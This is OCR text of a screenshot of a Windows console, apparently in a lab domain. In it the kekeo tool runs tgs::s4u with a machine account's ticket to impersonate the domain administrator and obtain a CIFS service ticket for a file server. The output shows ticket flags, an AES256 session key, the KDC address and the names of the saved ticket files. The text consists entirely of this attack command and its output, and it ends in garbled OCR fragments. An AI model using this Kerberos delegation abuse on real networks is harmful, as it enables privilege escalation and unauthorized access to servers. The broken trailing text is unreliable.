 管理员: C:\Windows\System32\cmd.exe
with 10 modules * * */
kekeo(commandline) # tgs::s4u /tgt:[0;3e7]-2-1-40e10000-WIN7$@krbtgt-OSMIN.COM.k
irbi /user:administrator@osmin.com /service:cifs/win2016.osmin.com
Ticket  : [0;3e7]-2-1-40e10000-WIN7$@krbtgt-OSMIN.COM.kirbi
[krb-cred]     S: krbtgt/OSMIN.COM @ OSMIN.COM
[krb-cred]     E: [00000012] aes256_hmac
[enc-krb-cred] P: WIN7$ @ OSMIN.COM
[enc-krb-cred] S: krbtgt/OSMIN.COM @ OSMIN.COM
[enc-krb-cred] T: [2024/7/14 20:28:50 ; 2024/7/15 6:28:50] {R:2024/7/21 20:28:
50}
[enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
[enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): bba1299f0afc7cae2c137
952c4a85b96ac83821ff6a362b991484614cf056188
[s4u2self]  administrator@osmin.com
[kdc] name: win2016.osmin.com (auto)
[kdc] addr: 192.168.75.100 (auto)
> Ticket in file 'TGS_administrator@osmin.com@OSMIN.COM_WIN7$@OSMIN.COM.kirbi'
Service(s):
[s4u2proxy] cifs/win2016.osmin.com
> Ticket in file 'TGS_administrator@osmin.com@OSMIN.COM_cifs~win2016.osmin.com
@OSMIN.COM.kirbi'
kekeo(commandline) # exit
Bye!
c:\Users\win7\Desktop>_
[0;3e4]-2-1... [0;3e7]-2-0... [0;2359b]-... TGS_admini...
LVER WOLF ONLINE
BRONIE
CH